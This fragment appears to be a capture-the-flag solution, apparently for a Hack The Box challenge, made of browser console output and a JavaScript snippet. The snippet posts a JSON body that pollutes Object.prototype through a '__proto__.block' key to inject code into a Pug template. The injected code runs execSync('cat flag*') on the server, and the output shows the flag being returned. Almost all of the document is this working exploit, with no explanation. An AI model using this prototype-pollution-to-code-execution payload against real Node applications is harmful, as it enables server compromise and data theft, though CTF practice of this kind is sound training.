 06:48:20.873 Console was cleared
06:48:20.894 undefined
06:48:20.890 {"response":"<span>Hello guest[HTB{TARGET_IS_THIS_TEXT}\n]ndefine, thank you for letting us know!</span>"}
(()=>{
    console.clear();

    let data = {
        "artist.name": "Haigh",
        "__proto__.block": {
            "type": "Text",
            "line": `
                1;
                pug_html += \`[$\{process.mainModule.require('child_process').execSync(\`cat flag*\`).toString()\}]\`;
            `
        }
    };

    fetch("http://localhost:1337/api/submit", {
      "headers": {
        "content-type": "application/json"
      },
      "body": JSON.stringify(data),
      "method": "POST"
    }).then(
        r => r.text()
    ).then(console.log);
})()